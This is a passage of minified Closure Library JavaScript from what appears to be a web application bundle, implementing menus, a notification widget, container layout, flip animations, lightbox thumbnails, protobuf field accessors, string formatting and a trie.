t.Ta=function(a){this.Vd(a);this.xz(a);a=this.D().Dj(d,this.ga.ha()+"-filter",a)[0];this.jk=$l(a);this.ib=am(this.jk);this.Sl=am(a);this.ga.Gr(this,a.parentNode,this.Sl);this.oB()};var Wr=function(a,b,c,e,f){tm.call(this);this.bI=!!e;a=a.get(Un).D();f=!f&&(Uf&&kg("1.9.1")||Vf&&kg("522")||Rf&&kg("10.50")||Sf&&Number(ng)>=9||Tf||pf(Bb)>=8&&!(Number(ng)>=9)||Rf&&!kg("10.50"));a=this.oz(a,f?Br.Ha():void 0);a.setVisible(!1);a.sP(!1);a.Ik(e||!1);e=c;f&&(e=(void 0)("CSS_VIEW_MENU_DROPSHADOW_CONTENT",c));nm(b,Xo,{content:e});a.Ka(b);W(a.A(),f?"CSS_VIEW_MENU_DROPSHADOW":"CSS_VIEW_MENU_BORDER");this.sk=a;pf(Bb)<=7&&(this.fp=[],Jm(a,["aftershow",Lc],y(this.yN,this)))};z(Wr,tm);t=Wr.prototype;
t.oz=function(a,b){return this.bI?new Vr(b,a):new Ur(a,b)};t.zb=function(){return this.sk};t.yN=function(a){a.target==this.sk&&this.gI(a.type!=Lc)};t.gI=function(a){if(a)for(a=this.sk.La();a;a=a.parentNode){var b=a;b.tagName&&qo(b,qd)==td&&qo(b,"zIndex")==0&&(b.style.zIndex=1,this.fp.push(b))}else{for(b=0;a=this.fp[b];b++)a.style.zIndex="";this.fp.length=0}};t.F=function(){Wr.B.F.call(this);this.sk.dispose();this.fp=this.sk=null};function Xr(a,b,c,e){Lr.call(this,a,b,c||e);(c||e)&&this.hq(65|(e?32:132))}z(Xr,Lr);function Yr(a,b){this.Vl=a instanceof Q?a:new Q(a,b)}z(Yr,Cr);Yr.prototype.Ng=function(a,b,c,e){var f=Ml(a);var g=f.body;f=f.documentElement;f=new Q(g.scrollLeft||f.scrollLeft,g.scrollTop||f.scrollTop);g=this.Vl.x+f.x;f=this.Vl.y+f.y;var h=Gr(a);g-=h.x;f-=h.y;Ir(new Q(g,f),a,b,c,null,null,e)};function Zr(a,b){Yr.call(this,a,b)}z(Zr,Yr);Zr.prototype.Fg=0;Zr.prototype.hq=function(a){this.Fg=a};Zr.prototype.Ng=function(a,b,c,e){var f=wo((a?Ml(a):document).documentElement),g=Nl(a).rA();g=new Q(this.Vl.x+g.scrollLeft,this.Vl.y+g.scrollTop);var h=b,k=Ir(g,a,h,c,f,10,e);if((k&496)!=0){if(k&16||k&32)h^=4;if(k&64||k&128)h^=1;k=Ir(g,a,h,c,f,10,e);(k&496)!=0&&Ir(g,a,b,c,f,this.Fg,e)}};function $r(a,b){Ur.call(this,a,b);this.Ik(!0);this.setVisible(!1,!0);this.xe=new io}z($r,Ur);t=$r.prototype;t.jR=!1;t.EQ=!1;t.IB=0;t.Ta=function(a){$r.B.Ta.call(this,a);(a=a.getAttribute("for")||a.htmlFor)&&this.ag(this.D().A(a),1)};t.X=function(){$r.B.X.call(this);this.xe.forEach(this.Cy,this);var a=this.O();a.C(this,Sb,this.Ig);a.C(this.D().va,ad,this.qN,!0)};t.ag=function(a,b,c,e,f){this.qB(a)||(b=this.KG(a,b,c,e,f),this.za()&&this.Cy(b),a=He(this.xN,a),this.A()&&this.O().C(this.A(),Sc,a))};
t.xN=function(a,b){if(b.keyCode==27)a.focus();else if(a=this.Ya(this.jb)){var c=a.A();a=new ym(b.Yc,c);a.target=c;if(b.keyCode==32||b.keyCode==13)if(Am(c))c.vj(Sc,!1,a);else if(c=Mm(c))if(c=c.tb[Sc.toString()]){c=c.concat();for(var e=0;e<c.length;e++){var f=c[e];f&&f.capture==0&&!f.zi&&Tm(f,a)}}b.keyCode==32&&this.Pe()}};t.KG=function(a,b,c,e,f){if(!a)return null;b={W:a,HE:b,PM:c,Ur:e?ic:ad,HM:f};this.xe.set(Ee(a),b);return b};t.qB=function(a){return a?this.xe.sf(Ee(a)):!1};
t.Cy=function(a){this.O().C(a.W,a.Ur,this.LC);a.Ur!=ic&&this.O().C(a.W,Sc,this.RN)};t.detach=function(a){if(!this.qB(a))throw Error("Menu not attached to provided element, unable to detach.");a=Ee(a);this.za()&&this.kH(this.xe.get(a));this.xe.remove(a)};t.kH=function(a){this.O().ja(a.W,a.Ur,this.LC)};
t.yE=function(a,b,c){var e=this.isVisible();this.ZL()&&this.jR?this.Pe():this.dispatchEvent("beforeshow")&&(b=typeof b!="undefined"?b:8,e||(this.A().style.visibility=Kc),V(this.A(),!0),a.Ng(this.A(),b,c),e||(this.A().style.visibility=Jd),this.Sc(-1),this.setVisible(!0))};t.tE=function(a,b,c){b=a.HE!==void 0?new Lr(a.W,a.HE,!0):new Zr(b,c);b.hq&&b.hq(5);this.yE(b,a.PM,a.HM,a.W)};t.GQ=function(a,b,c){this.yE(new Xr(a,b,!0),c,null,a)};
t.Pe=function(){this.isVisible()&&(this.setVisible(!1),this.isVisible()||(this.IB=Date.now()))};t.ZL=function(){return this.isVisible()||this.MR()};t.MR=function(){return Date.now()-this.IB<150};t.Ig=function(){this.Pe()};t.LC=function(a){this.EQ&&a.shiftKey&&a.button==2||this.KC(a)};t.RN=function(a){a.keyCode!=32&&a.keyCode!=13&&a.keyCode!=40||this.KC(a);a.keyCode==40&&this.Yj()};
t.KC=function(a){for(var b=this.xe.Me(),c=0;c<b.length;c++){var e=this.xe.get(b[c]);if(e.W==a.currentTarget){this.tE(e,a.clientX,a.clientY);a.preventDefault();a.stopPropagation();break}}};t.qN=function(a){this.isVisible()&&!this.de(a.target)&&this.Pe()};t.Lc=function(a){$r.B.Lc.call(this,a);this.Pe()};t.F=function(){$r.B.F.call(this);this.xe&&(this.xe.clear(),delete this.xe)};var as=function(a,b,c){Wr.call(this,a,b,c)};w(as,Wr);as.prototype.oz=function(a,b){return new $r(a,b)};var bs=function(){},cs=new bs,ds=[fc,Sc,Uc];bs.prototype.C=function(a,b,c,e,f){var g=function(h){var k=Km(b),l=bm(h.target)?h.target.getAttribute(wd)||null:null;h.type==fc&&h.xt()?k.call(e,h):h.keyCode!=13&&h.keyCode!=3||h.type==Uc?h.keyCode!=32||l!=dc&&l!="tab"&&l!="radio"||(h.type==Uc&&k.call(e,h),h.preventDefault()):(h.type=Tc,k.call(e,h))};g.re=b;g.lP=e;f?f.C(a,ds,g,c):Jm(a,ds,g,c)};
bs.prototype.ja=function(a,b,c,e,f){for(var g,h=0;g=ds[h];h++){var k=a;var l=g;var m=!!c;l=Am(k)?k.mn(l,m):k?(k=Mm(k))?k.mn(l,m):[]:[];for(k=0;m=l[k];k++){var p=m.listener;if(p.re==b&&p.lP==e){f?f.ja(a,g,m.listener,c,e):Qm(a,g,m.listener,c,e);break}}}};var es=function(a,b){Vq.call(this,a,Ga);this.gH=Yq.fH();this.IQ=b?b:0;this.ca=null;this.CQ();this.gx(!1);this.uQ()};z(es,Vq);t=es.prototype;t.gx=function(a){switch(this.IQ){case 0:this.A().style.display=a?"":jd;break;case 1:this.A().style.visibility=a?"":Kc;break;case 2:this.A().style.position=a?"":Rb;this.A().style.top=a?"":"-10000px";break;case 3:this.A().style.position=a?"":td,this.A().style.top=a?"":"-10000px"}var b=this.RI(!0);b&&b.qh();this.Fb=a;op(this.A(),"CSS_APP_NOTIFYWIDGET_SHOWN",a)};
t.uQ=function(){this.O().WB(this.A(),cs,this.Ig)};t.Ig=function(a){var b=a.target;b.A&&(b=b.A());for(var c=this.A();b&&b!=c;){var e=this.Bs(b,"link_");if(e!==null){(c=this.Qq)&&c.Qs&&c.Qs(e,b.getAttribute("param"));c&&c.EL&&c==this.Qq&&this.Qe();a.stopPropagation();break}else this.Bs(b,"menu_")!==null&&this.XN(b);b=b.parentNode}};t.CQ=function(){this.uP("polite");Kq(this.A(),"atomic",Cd)};
t.XN=function(a){this.Ez();var b=this.D().createElement(d);this.A().appendChild(b);for(var c=[],e=a.getAttribute("param").split("&&"),f=0;f<e.length;f++){var g=e[f].split("||");c.push(new Rq(g[0],g[1]||null))}e="";f=c.length;for(g=0;g<f;g++){var h=c[g];h=hl(h.id)?Ba+P(yc)+'" action="'+P(wl(h.id))+ha+fl(h.content)+ya:hl(h.content)?Ba+P(yc)+" "+P("goog-menuitem-disabled")+ha+fl(h.content)+ya:"<hr>";e+=h}c=O(e);this.ca=new as(this.getContext(),b,c);c=this.ca.zb();b.className=[b.className,"CSS_APP_MENU CSS_APP_NOTIFYWIDGET_MENU"].join(" ");
c.Ik(!0);c.GQ(a,13,12);this.O().uM(c,Sb,this.Ig,!1,this)};t.Ez=function(){if(this.ca){var a=this.ca.zb();this.O().ja(a,Sb,this.Ig,!1,this);a=a.A();R(this.ca);this.D().removeNode(a);this.ca=null}};t.F=function(){this.Ez();es.B.F.call(this)};t.uP=function(a){Kq(this.A(),"live",a)};
t.showNotification=function(a,b){var c=this;if(!this.Qb()){b=b||a.hC;this.gx(!0);var e=this.ks();nm(e,Xo,{content:b});switch(a.getType()){case 0:this.oq(Ga);break;case 1:this.oq("CSS_APP_NOTIFYWIDGET_WARN");break;case 2:this.oq("CSS_APP_NOTIFYWIDGET_PROMO")}this.oy(e,"TABLE","CSS_APP_NOTIFYWIDGET_MSG_TABLE");this.FF(e);this.oy(e,"A","CSS_APP_NOTIFYWIDGET_MSG_A");this.Qq=a;this.gH.forEach(function(f){return f.uS(c.ks().innerHTML)})}};
t.Qe=function(){this.Qb()||(this.gx(!1),dm(this.ks(),""),this.Qq=void 0)};t.oy=function(a,b,c){a=a.getElementsByTagName(String(b));for(var e=0;b=a[e];e++)W(b,c)};t.Bs=function(a,b){return(a=a.getAttribute&&a.getAttribute(Sb)||a.id)&&a.lastIndexOf(b,0)==0?a.substr(b.length):null};t.FF=function(a){a=a.getElementsByTagName(Jb);for(var b,c=0;b=a[c];c++)this.Bs(b,"link_")&&W(b,"CSS_APP_NOTIFYWIDGET_MSG_LINK_SPAN")};var fs=function(a,b,c){Hq.call(this,a,"x");this.IR=!!c};z(fs,Hq);fs.prototype.YA="right";fs.prototype.Ly=-1;fs.prototype.Ky="";var gs=Sf||Uf&&!kg("1.9a");t=fs.prototype;t.S=function(){fs.B.S.call(this);var a=this.W;this.fb=this.D().S(d,"CSS_HCONT_CHILDREN_HOLDER");this.fb.dir="ltr";this.qf=this.fb.style;this.Yr=this.D().createElement("div");this.Yr.className=Ha;this.D().appendChild(a,this.fb);this.D().appendChild(a,this.Yr)};t.F=function(){this.Yr=this.qf=this.fb=null;fs.B.F.call(this)};
t.cl=function(a,b,c){fs.B.cl.call(this,a,b,c&&(!gs||this.YA==Vc));a=this.YA==Vc?Vc:"";this.Ky!=a&&(this.Ky=a,pf(Bb)<=11?this.qf.styleFloat=a:this.qf.cssFloat=a)};t.xx=function(a,b,c){var e=this.Jb();if(e){if(a=="x"&&!this.IR){for(var f=0,g=0;g<e;g++)f+=c[this.Ya(g).V()];e=f<=b?-1:f;gs&&(e=f);this.Ly!=e&&(this.Ly=e,this.qf.width=vp(e))}fs.B.xx.call(this,a,b,c)}};t.rt=function(a,b){var c=a.A();W(c,Ia);Ql(c,{dir:"rtl"});b==this.Jb()?this.fb.appendChild(a.A()):this.fb.insertBefore(c,this.fb.childNodes[b])};
t.su=function(a){a=a.A();mp(a,Ia);Ql(a,{dir:""});this.D().removeNode(a)};function hs(a){Tq.call(this,a);this.jj=is}z(hs,Tq);t=hs.prototype;t.F=function(){this.jj=null;hs.B.F.call(this)};t.fj=function(a){return a=="y"};t.ui=function(a){this.hj(a)};t.rk=function(a){if(a=="x")return this.jj(this);this.hj(a);return this.A().offsetHeight};t.Wb=function(a,b,c){a=="x"?(b!=-1||c?hs.B.Wb.call(this,a,b,c):hs.B.Wb.call(this,a,this.se(a),!1),this.qh("y")):hs.B.Wb.call(this,a,b,c)};
t.setContent=function(a){this.clear();if(a){var b=this.A();a&&a.Gk?a.Gk(b):(a=pm(a),b.innerHTML=Mj(a))}else Wl(this.A());this.qh()};t.ua=function(a){this.nl(a)};t.kh=function(a,b){this.Sq(a,b)};t.removeChild=function(a){return this.MO(a)};t.Fk=function(a){return this.yi(a)};t.clear=function(){this.ij()};var is=function(a){var b=a.W;a=a.Df();var c=a.position,e=a.width;a.position=Rb;a.width="";b=b.offsetWidth;a.position=c;a.width=e;return b};var js=function(a,b,c,e){T.call(this);this.ge=c;this.qm=a;this.zl=b;this.BE=e||25;this.lG()};w(js,T);t=js.prototype;t.mI=function(a){this.wD(this.qm,this.zl,1,a)};t.sR=function(a){this.wD(this.zl,this.qm,-1,a)};
t.wH=function(a,b,c,e){var f="";if(e){e=Ao(b);var g=Ao(a);f="scaleX("+e.width/g.width+") scaleY("+e.height/g.height+")"}U(a,Id,Jd);Im(a,Kd,y(this.Qr,this,a,b));U(b,ta,"rotateY(-90deg) skew(0deg,"+c*-this.BE+"deg)");U(b,Id,Kc);Qn(function(){U(a,wa,ua+this.ge+"s ease-in");U(a,ta,f+"rotateY(90deg)skew(0deg,"+c*this.BE+"deg)");U(b,wa,ua+this.ge+"s ease-out "+this.ge+"s");U(b,ta,"")},0,this)};
t.vH=function(a,b,c){U(a.parentElement,"-webkit-perspective",1E3);U(a,va,"preserve-3d");U(a,sa,Kc);U(b,va,"preserve-3d");U(b,sa,Kc);Im(a,Kd,y(this.Qr,this,a,b));U(a,Id,Jd);U(b,ta,"rotateY("+91*c+"deg)");U(b,Id,Kc);Qn(function(){U(a,wa,ua+this.ge+"s ease-in");U(a,ta,"rotateY("+-91*c+"deg)");U(b,wa,ua+this.ge+"s ease-out "+this.ge+"s");U(b,ta,"")},0,this)};t.uH=function(a,b){this.Qr(a,b)};t.HQ=function(a,b){U(a,Id,Kc);U(b,Id,Jd)};t.Qr=function(a,b){this.HQ(a,b);this.dispatchEvent(new S("Q"))};
t.wD=function(a,b,c,e){tg?this.vH(a,b,c,e):sg?this.wH(a,b,c,e):this.uH(a,b,c,e)};t.lG=function(){if(sg||tg)U(this.zl,ta,""),U(this.zl,wa,""),U(this.qm,wa,""),U(this.qm,ta,"")};var ks=function(a){var b=a.cN;a=a.dN;return O(Ba+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE")+'"><div id="'+P(a)+aa+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE_CONTENT")+ha+fl(b)+za+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE_ANCHOR")+ia)};function ls(a){a=a.className;return typeof a===r&&a.match(/\S+/g)||[]}function ms(a,b){for(var c=ls(a),e=Array.prototype.slice.call(arguments,1),f=c.length+e.length,g=0;g<e.length;g++)Df(c,e[g])||c.push(e[g]);a.className=c.join(" ");return c.length==f}function ns(a,b){var c=ls(a),e=Array.prototype.slice.call(arguments,1),f=os(c,e);a.className=f.join(" ");return f.length==c.length-e.length}function os(a,b){return a.filter(function(c){return!Df(b,c)})};var ps=function(a,b){Y.call(this,a);this.sq=b};w(ps,Y);t=ps.prototype;t.S=function(){Y.prototype.S.call(this);var a=this.D(),b=this.A();ms(b,tc,"CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_MARGIN");this.Bb=this.lz(.5);this.Bb.style.visibility=Kc;var c=a.createElement(d);c.className="CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL";a.appendChild(c,this.Bb);a.appendChild(b,c);this.sq&&(c={cN:0,dN:this.Mf("c")},this.zr=qm(ks,c,a.va),V(this.zr,!1),a.appendChild(b,this.zr))};
t.X=function(){Y.prototype.X.call(this);this.sq&&(this.az=this.D().A(this.Mf("c")));this.Vc&&typeof this.uj===q&&(this.Zu(),this.Cq())};t.RH=function(){this.Vc&&!this.Bb.src&&(this.O().Nd(this.Bb,Xc,this.AC),this.Bb.src=this.Vc)};t.setData=function(a,b){if(b!=this.N||a!=this.uj)this.N=b,this.uj=a,this.Vc=this.N.ug(qs),this.za()&&(this.Zu(),this.Cq(),this.UE())};t.Zu=function(){this.A().rm=this.uj;this.Bb.rm=this.uj;this.sq&&(this.az.rm=this.uj)};
t.AC=function(a){var b=new Jl(Number(this.Bb.width),Number(this.Bb.height));this.jP(this.Bb,b,50);this.uO(this.Bb,b,50);this.Bb.style.visibility=Jd;a&&this.D().Hk(this.Bb,a)};t.jP=function(a,b,c){b.aspectRatio()!=1?b.scale(1/b.mK()*c).ceil():(b.width=c,b.height=c);zo(a,b)};t.uO=function(a,b,c){b.width>b.height?U(a,Yc,(b.width-c)/2*-1+sd):b.height>b.width&&U(a,$c,-1*Math.floor((b.height-c)/3)+sd)};t.select=function(a){this.bf=a;Co(this.Bb,a?1:.5);this.Cq()};
t.UE=function(){this.Vc=this.N.ug(qs);if(this.za()&&this.Vc&&this.Vc!=this.Bb.src){var a=this.Bb,b=this.lz,c=a.style,e="";"opacity"in c?e=c.opacity:"MozOpacity"in c?e=c.MozOpacity:oc in c&&(c=c.filter.match(/alpha\(opacity=([\d.]+)\)/))&&(e=String(c[1]/100));this.Bb=b.call(this,e==""?e:Number(e));this.O().Nd(this.Bb,Xc,y(this.AC,this,a));this.Bb.src=this.Vc;this.Zu()}};t.Cq=function(){if(this.sq){var a=this.N.Os();this.D().Fc(this.az,String(a));V(this.zr,!this.bf&&a>0)}};
t.lz=function(a){var b=this.D().createElement("IMG");Co(b,a);b.className="CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_IMG";return b};var qs=new Jl(78,78);var rs=function(a,b){S.call(this,a);this.bi=b};w(rs,S);var ss=new Xm("zZa4xc");function ts(a){a==null||mh(a);return a==null?null:us(a)}function us(a){mh(a);sh(a);return sh(a)?Number(a):String(a)};var vs=function(a){this.da=xi(a,void 0,void 0)};w(vs,N);t=vs.prototype;t.getSize=function(){return I(this,1)};t.yd=function(a){return K(this,1,a)};t.Ac=function(){return I(this,12)};t.zd=function(a){return K(this,12,a)};t.Rj=function(){return Rh(E(this,12,void 0,void 0))};t.bd=function(){return I(this,13)};t.wd=function(a){return K(this,13,a)};t.Fj=function(){return Rh(E(this,13,void 0,void 0))};t.yo=function(){return G(this,33)};t.Pk=function(a){return J(this,33,a)};
t.Gm=function(){return F(this,2)};t.Rg=function(a){return J(this,2,a)};t.Dm=function(){return G(this,51)};t.Ei=function(a){return J(this,51,a)};t.hn=function(){return G(this,32)};t.Fi=function(a){return J(this,32,a)};t.qo=function(){return F(this,19)};t.Vg=function(a){return J(this,19,a)};t.so=function(){return F(this,52)};t.Ki=function(a){return J(this,52,a)};t.uo=function(){return F(this,67)};t.Li=function(a){return J(this,67,a)};t.Jm=function(){return G(this,80)};
t.Ru=function(a){return J(this,80,a)};t.Cm=function(){return F(this,20)};t.Di=function(a){return J(this,20,a)};t.Gn=function(){return G(this,60)};t.Hi=function(a){return J(this,60,a)};t.Km=function(){return F(this,3)};t.gq=function(a){return J(this,3,a)};t.fn=function(){return F(this,4)};t.vv=function(a){return J(this,4,a)};t.Dn=function(){return $e?E(this,7,void 0,Ji,ii):ii(E(this,7,void 0,Ji))};t.Tv=function(a){return Mi(this,7,a==null?a:hi(a,void 0),void 0)};t.on=function(){return G(this,65)};
t.Fv=function(a){return J(this,65,a)};t.Rm=function(){return I(this,94)};t.ev=function(a){return K(this,94,a)};t.an=function(){return $e?E(this,29,void 0,Ji,ii):ii(E(this,29,void 0,Ji))};t.qv=function(a){return Mi(this,29,a==null?a:hi(a,void 0),void 0)};t.Fo=function(){return I(this,9)};t.Jw=function(a){return K(this,9,a)};t.Go=function(){return I(this,10)};t.Kw=function(a){return K(this,10,a)};t.Ho=function(){return I(this,11)};t.Lw=function(a){return K(this,11,a)};
t.Do=function(){return F(this,14)};t.Hw=function(a){return J(this,14,a)};t.Wm=function(){return F(this,34)};t.lv=function(a){return J(this,34,a)};t.Eo=function(){return F(this,72)};t.Iw=function(a){return J(this,72,a)};t.Pm=function(){return I(this,15)};t.av=function(a){return K(this,15,a)};t.Qm=function(){return I(this,107)};t.bv=function(a){return K(this,107,a)};t.Gj=function(){return jj(this,16)};t.Sg=function(a){return M(this,16,a)};t.yA=function(){return ji(E(this,16,void 0,void 0))};
t.ln=function(){return G(this,17)};t.Ev=function(a){return J(this,17,a)};t.Jo=function(){return G(this,18)};t.Nw=function(a){return J(this,18,a)};t.Ko=function(){return G(this,45)};t.Ow=function(a){return J(this,45,a)};t.vs=function(){return G(this,22)};t.Bv=function(a){return J(this,22,a)};t.kn=function(){return G(this,54)};t.Cv=function(a){return J(this,54,a)};t.Ao=function(){return G(this,82)};t.Dw=function(a){return J(this,82,a)};t.Pn=function(){return G(this,83)};
t.bw=function(a){return J(this,83,a)};t.Bo=function(){return G(this,93)};t.Ew=function(a){return J(this,93,a)};t.zo=function(){return G(this,95)};t.Cw=function(a){return J(this,95,a)};t.Om=function(){return G(this,21)};t.Yu=function(a){return J(this,21,a)};t.Bm=function(){return F(this,23)};t.Mu=function(a){return J(this,23,a)};t.Qj=function(){return jj(this,24)};t.pq=function(a){return M(this,24,a)};t.Mo=function(){return jj(this,36)};t.Qw=function(a){return M(this,36,a)};
t.po=function(){return F(this,6)};t.xw=function(a){return J(this,6,a)};t.ho=function(){return I(this,26)};t.setRotate=function(a){return K(this,26,a)};t.en=function(){return G(this,30)};t.uv=function(a){return J(this,30,a)};t.No=function(){return G(this,31)};t.Rw=function(a){return J(this,31,a)};t.Fn=function(){return G(this,27)};t.Uv=function(a){return J(this,27,a)};t.Sn=function(){return jj(this,28)};t.ew=function(a){return M(this,28,a)};t.Xn=function(){return G(this,57)};
t.jw=function(a){return J(this,57,a)};t.Yn=function(){return G(this,58)};t.kw=function(a){return J(this,58,a)};t.Vn=function(){return G(this,59)};t.hw=function(a){return J(this,59,a)};t.Un=function(){return F(this,103)};t.gw=function(a){return J(this,103,a)};t.ao=function(){return F(this,35)};t.mw=function(a){return J(this,35,a)};t.bo=function(){return F(this,41)};t.ow=function(a){return J(this,41,a)};t.Tn=function(){return F(this,64)};t.fw=function(a){return J(this,64,a)};
t.Bn=function(){return F(this,48)};t.Sv=function(a){return J(this,48,a)};t.Wn=function(){return F(this,49)};t.iw=function(a){return J(this,49,a)};t.pn=function(){return G(this,97)};t.Gv=function(a){return J(this,97,a)};t.xn=function(){return F(this,37)};t.Ov=function(a){return J(this,37,a)};t.Am=function(){return I(this,38)};t.Lu=function(a){return K(this,38,a)};t.zm=function(){return I(this,86)};t.Ku=function(a){return K(this,86,a)};t.ym=function(){return I(this,39)};
t.Ju=function(a){return K(this,39,a)};t.wm=function(){return I(this,87)};t.Hu=function(a){return K(this,87,a)};t.Hn=function(){return I(this,88)};t.Wv=function(a){return K(this,88,a)};t.Co=function(){return I(this,89)};t.Fw=function(a){return K(this,89,a)};t.yn=function(){return G(this,40)};t.Pv=function(a){return J(this,40,a)};t.Tm=function(){return I(this,42)};t.hv=function(a){return K(this,42,a)};t.Sm=function(){return I(this,43)};t.gv=function(a){return K(this,43,a)};
t.Rn=function(){return I(this,44)};t.Nk=function(a){return K(this,44,a)};t.Qn=function(){return I(this,62)};t.dw=function(a){return K(this,62,a)};t.An=function(){return G(this,46)};t.Rv=function(a){return J(this,46,a)};t.On=function(){return G(this,61)};t.aw=function(a){return J(this,61,a)};t.Xm=function(){return G(this,50)};t.nv=function(a){return J(this,50,a)};t.vn=function(){return G(this,53)};t.Mv=function(a){return J(this,53,a)};t.un=function(){return G(this,55)};
t.Lv=function(a){return J(this,55,a)};t.jo=function(){return I(this,56)};t.sw=function(a){return K(this,56,a)};t.Po=function(){return I(this,63)};t.Tw=function(a){return K(this,63,a)};t.To=function(){return jj(this,81)};t.Xw=function(a){return M(this,81,a)};t.So=function(){return G(this,98)};t.Ww=function(a){return J(this,98,a)};t.Lm=function(){return G(this,90)};t.Vu=function(a){return J(this,90,a)};t.Oo=function(){return dj(this,68,void 0,Ji)};
t.Sw=function(a){return Mi(this,68,a==null?a:Uh(a,void 0),void 0)};t.Ro=function(){return dj(this,69,void 0,Ji)};t.Vw=function(a){return Mi(this,69,a==null?a:Uh(a,void 0),void 0)};t.qn=function(){return G(this,66)};t.Hv=function(a){return J(this,66,a)};t.jn=function(){return G(this,70)};t.yv=function(a){return J(this,70,a)};t.ws=function(){return I(this,71)};t.Dv=function(a){return K(this,71,a)};t.sn=function(){return G(this,73)};t.Jv=function(a){return J(this,73,a)};
t.Vm=function(){return G(this,84)};t.kv=function(a){return J(this,84,a)};t.tn=function(){return G(this,91)};t.Kv=function(a){return J(this,91,a)};t.gn=function(){return G(this,96)};t.xv=function(a){return J(this,96,a)};t.um=function(){return G(this,74)};t.Gu=function(a){return J(this,74,a)};t.Rh=function(){return dj(this,75,void 0,Ji)};t.Av=function(a){return Mi(this,75,a==null?a:Uh(a,void 0),void 0)};t.Mn=function(){return E(this,76,void 0,Ji,Kh)};
t.Xv=function(a){return Mi(this,76,a==null?a:Jh(a),void 0)};t.Uo=function(){return E(this,77,void 0,Ji,Kh)};t.Yw=function(a){return Mi(this,77,a==null?a:Jh(a),void 0)};t.eo=function(){return E(this,78,void 0,Ji,Kh)};t.pw=function(a){return Mi(this,78,a==null?a:Jh(a),void 0)};t.Ym=function(){return E(this,79,void 0,Ji,Kh)};t.ov=function(a){return Mi(this,79,a==null?a:Jh(a),void 0)};t.xm=function(){return I(this,85)};t.Iu=function(a){return K(this,85,a)};t.Fm=function(){return I(this,92)};
t.Pu=function(a){return K(this,92,a)};t.Io=function(){return G(this,113)};t.Mw=function(a){return J(this,113,a)};t.zn=function(){return G(this,114)};t.Qv=function(a){return J(this,114,a)};t.Hm=function(){return jj(this,99)};t.Qu=function(a){return M(this,99,a)};t.Zn=function(){return G(this,100)};t.lw=function(a){return J(this,100,a)};t.Qo=function(){return jj(this,102)};t.Uw=function(a){return M(this,102,a)};t.Mm=function(){return G(this,104)};t.Wu=function(a){return J(this,104,a)};
t.bn=function(){return G(this,105)};t.rv=function(a){return J(this,105,a)};t.wn=function(){return G(this,106)};t.Nv=function(a){return J(this,106,a)};t.Um=function(){return G(this,108)};t.jv=function(a){return J(this,108,a)};t.wo=function(){return I(this,109)};t.Aw=function(a){return K(this,109,a)};t.xo=function(){return I(this,110)};t.Bw=function(a){return K(this,110,a)};t.Nn=function(){return jj(this,111)};t.Zv=function(a){return M(this,111,a)};t.Em=function(){return jj(this,112)};
t.Ou=function(a){return M(this,112,a)};t.rn=function(){return I(this,115)};t.Iv=function(a){return K(this,115,a)};function ws(a,b){var c=Array.prototype.slice.call(arguments),e=c.shift();if(typeof e=="undefined")throw Error("[goog.string.format] Template required");return e.replace(/%([0\- \+]*)(\d+)?(\.(\d+))?([%sfdiu])/g,function(f,g,h,k,l,m,p,u){if(m=="%")return"%";var A=c.shift();if(typeof A=="undefined")throw Error("[goog.string.format] Not enough arguments");arguments[0]=A;return xs[m].apply(null,arguments)})}
var xs={s:function(a,b,c){return isNaN(c)||c==""||a.length>=Number(c)?a:a=b.indexOf("-",0)>-1?a+Uj(" ",Number(c)-a.length):Uj(" ",Number(c)-a.length)+a},f:function(a,b,c,e,f){e=a.toString();isNaN(f)||f==""||(e=parseFloat(a).toFixed(f));var g=Number(a)<0?"-":b.indexOf("+")>=0?"+":b.indexOf(" ")>=0?" ":"";Number(a)>=0&&(e=g+e);if(isNaN(c)||e.length>=Number(c))return e;e=isNaN(f)?Math.abs(Number(a)).toString():Math.abs(Number(a)).toFixed(f);a=Number(c)-e.length-g.length;return e=b.indexOf("-",0)>=0?
g+e+Uj(" ",a):g+Uj(b.indexOf("0",0)>=0?"0":" ",a)+e},d:function(a,b,c,e,f,g,h,k){return xs.f(parseInt(a,10),b,c,e,0,g,h,k)}};xs.i=xs.d;xs.u=xs.d;function ys(a){this.tc=void 0;this.Nb={};a&&this.qP(a)}t=ys.prototype;t.set=function(a,b){this.ZD(a,b,!1)};t.Tb=function(a){this.tc=a};t.add=function(a,b){this.ZD(a,b,!0)};t.ZD=function(a,b,c){for(var e=this,f=0;f<a.length;f++){var g=a.charAt(f);e.Nb[g]||(e.Nb[g]=new ys);e=e.Nb[g]}if(c&&e.tc!==void 0)throw Error('The collection already contains the key "'+a+'"');e.tc=b};t.qP=function(a){var b=Fk(a);a=Ek(a);for(var c=0;c<b.length;c++)this.set(b[c],a[c])};
t.mA=function(a){for(var b=this,c=0;c<a.length;c++)if(b=b.Nb[a.charAt(c)],!b)return;return b};t.get=function(a){return(a=this.mA(a))?a.tc:void 0};t.Ab=function(){var a=[];this.UA(a);return a};t.UA=function(a){this.tc!==void 0&&a.push(this.tc);for(var b in this.Nb)this.Nb[b].UA(a)};t.Me=function(a){var b=[];if(a){for(var c=this,e=0;e<a.length;e++){var f=a.charAt(e);if(!c.Nb[f])return[];c=c.Nb[f]}c.zs(a,b)}else this.zs("",b);return b};
t.zs=function(a,b){this.tc!==void 0&&b.push(a);for(var c in this.Nb)this.Nb[c].zs(a+c,b)};t.sf=function(a){return this.get(a)!==void 0};t.FG=function(a){return a.length==0?!this.isEmpty():!!this.mA(a)};t.clear=function(){this.Nb={};this.tc=void 0};
t.remove=function(a){for(var b=this,c=[],e=0;e<a.length;e++){var f=a.charAt(e);if(!b.Nb[f])throw Error('The collection does not have the key "'+a+'"');c.push([b,f]);b=b.Nb[f]}a=b.tc;for(delete b.tc;c.length>0;)if(e=c.pop(),b=e[0],e=e[1],b.Nb[e].isEmpty())delete b.Nb[e];else break;return a};t.clone=function(){return new ys(this)};t.Ke=function(){var a=this.Ab();if(a.Ke&&typeof a.Ke==n)a=a.Ke();else if(Ae(a)||typeof a===r)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};
